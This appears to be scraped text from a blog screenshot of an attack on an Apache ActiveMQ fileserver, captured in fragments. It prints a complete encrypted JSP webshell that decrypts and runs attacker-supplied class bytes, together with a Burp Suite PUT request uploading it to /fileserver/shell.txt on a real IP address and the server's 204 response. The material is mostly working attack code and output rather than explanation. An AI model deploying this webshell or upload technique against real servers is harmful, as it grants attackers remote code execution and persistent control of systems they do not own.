 :8161/fileserver
101.35.15.184:8161/fileserver/shell.txt
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);
return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>
Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http:// 4:8161
Request
Pretty Raw \n Actions
1 PUT /fileserver/shell.txt HTTP/1.1
2 Host: :8161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
10 Cache-Control: max-age=0
11 Content-Length: 613
12
13 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g
<%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID(
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
79 bytes | 38 millis
CSDN @ErYao7